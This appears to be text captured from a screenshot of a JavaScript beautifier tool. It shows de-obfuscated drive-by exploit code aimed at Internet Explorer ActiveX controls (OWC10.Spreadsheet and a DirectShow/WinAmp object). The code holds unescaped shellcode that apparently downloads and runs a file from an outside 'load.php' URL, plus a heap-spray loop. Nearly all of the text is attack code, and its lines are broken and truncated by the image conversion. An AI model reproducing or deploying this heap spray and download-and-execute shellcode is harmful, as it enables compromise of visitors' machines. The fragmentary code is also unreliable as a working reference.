 JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
spreadsheet();}
function spreadsheet(){try{var objspread=new ActiveXObject('OWC10.Spreadsheet');}catch(e){}
if(objspread){try{var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%
0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u032
%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8
6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%
B856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653
%u383D");var array=new Array();var ls=0x81000-(shellcode.length*2);var bigblock=unescape("%u0b0c%u0b0C");while(bigblock.length<ls/2){bigblock+=bigblock;}
ABC 9717 41
Tт Raw Bytes
Output
obj.id = 'IWinAmpActiveX';
obj.width = '1';
obj.height = '1';
obj.data = './directshow.php';
obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
var shellcode =
unescape('%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u575
%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0
8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%
6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE9
%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u333D');
var bigblock = unescape('%u0c0c%u0c0c');
var headersize = 20;
var slackspace = headersize + shellcode.length;
while (bigblock.length < slackspace)